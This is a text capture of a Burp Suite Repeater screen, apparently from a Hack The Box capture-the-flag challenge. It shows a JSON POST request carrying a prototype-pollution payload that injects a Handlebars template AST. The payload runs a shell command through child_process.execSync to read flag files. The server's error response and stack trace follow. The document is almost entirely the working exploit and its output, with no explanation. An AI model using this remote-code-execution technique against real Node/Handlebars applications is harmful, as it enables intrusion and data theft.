 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
11 × 12 × ...
Send Cancel < > Target: http://docker.hackthebox.eu:32680 ?
Request
Raw Params Headers Hex
1 POST /api/submit HTTP/1.1
2 Host: docker.hackthebox.eu:32680
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://docker.hackthebox.eu:32680/
8 Content-Type: application/json
9 Origin: http://docker.hackthebox.eu:32680
10 Content-Length: 409
11 Connection: close
12
13 {
14 "__proto__.type":"Program",
15 "__proto__.body":[
{
16 "type":"MustacheStatement",
17 "path":0,
18 "params":[
{
19 "type":"NumberLiteral",
20 "value":"process.mainModule.require('child_process').execSync(`cat /app/flag* > /tmp/flag`)"
21 }
],
22 "loc":{
23 "start":0,
24 "end":0
25 }
26 }
],
27 "artist.name":"Westaway"
28 }
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1216
7 Date: Sun, 22 Nov 2020 07:26:18 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Error: Missing helper: &quot;undefined&quot;<br>
&nbsp; &nbsp;at Object.&lt;anonymous&gt; (/app/node_modules/handlebars/dist/cjs/handlebars/helpers
&nbsp; &nbsp;at Object.wrapper (/app/node_modules/handlebars/dist/cjs/handlebars/internal/wrapHelp
&nbsp; &nbsp;at Object.eval [as main] (eval at createFunctionContext (/app/node_modules/handlebars
&nbsp; &nbsp;at main (/app/node_modules/handlebars/dist/cjs/handlebars/runtime.js:208:32)<br>
&nbsp; &nbsp;at ret (/app/node_modules/handlebars/dist/cjs/handlebars/runtime.js:212:12)<br>
&nbsp; &nbsp;at ret (/app/node_modules/handlebars/dist/cjs/handlebars/compiler/compiler.js:519:21)
&nbsp; &nbsp;at /app/routes/index.js:19:86<br>
&nbsp; &nbsp;at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95
&nbsp; &nbsp;at next (/app/node_modules/express/lib/router/route.js:137:13)<br>
&nbsp; &nbsp;at Route.dispatch (/app/node_modules/express/lib/router/route.js:112:3)
</pre>
18 </body>
19 </html>
20
? Search... 0 matches \n Pretty
Done 1,473 bytes | 129 millis